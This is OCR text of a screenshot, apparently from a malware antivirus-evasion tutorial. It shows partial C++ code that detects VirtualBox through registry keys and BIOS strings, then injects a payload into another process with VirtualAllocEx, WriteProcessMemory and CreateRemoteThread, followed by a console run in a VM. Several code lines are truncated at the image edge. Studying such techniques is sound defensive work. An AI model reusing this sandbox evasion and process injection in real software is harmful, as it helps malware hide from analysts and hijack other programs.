 71
72 if (reg_key_ex(HKEY_LOCAL_MACHINE, "HARDWARE\\ACPI\\FADT\\VBOX__")) {
73 printf("VirtualBox VM reg path value detected :(\n");
74 // return -2;
75 }
76
77 if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\Current
78 "SystemProductName", "VirtualBox")) {
79 printf("VirtualBox VM reg key value detected :(\n");
80 // return -2;
81 }
82
83 if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\Current
84 "BiosVersion", "VirtualBox")) {
85 printf("VirtualBox VM BIOS version detected :(\n");
86 return -2;
87 }
88
89 // parse process ID
90 printf("PID: %i", atoi(argv[1]));
91 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(a
92
93 // allocate memory buffer for remote process
94 rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESER
95
96 // "copy" data between processes
97 WriteProcessMemory(ph, rb, my_payload, my_payload_len, N
98
99 // our process start new thread
100 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
101 CloseHandle(ph);
102 return 0;
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\HARDWARE\ACPI\FADT\VBOX__
Computer
Name Type Data
not set)
Windows PowerShell
PS Z:\2022-04-09-malware-av-evasion-6> dir
Directory: Z:\2022-04-09-malware-av-evasion-6
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 4/9/2022 4:41 PM 3623 hack.cpp
------ 4/9/2022 5:31 PM 46080 hack.exe
PS Z:\2022-04-09-malware-av-evasion-6> .\hack.exe
VirtualBox VM reg path value detected :(
VirtualBox VM reg key value detected :(
VirtualBox VM BIOS version detected :(
PS Z:\2022-04-09-malware-av-evasion-6>
x32dbg procexp64
Type here to search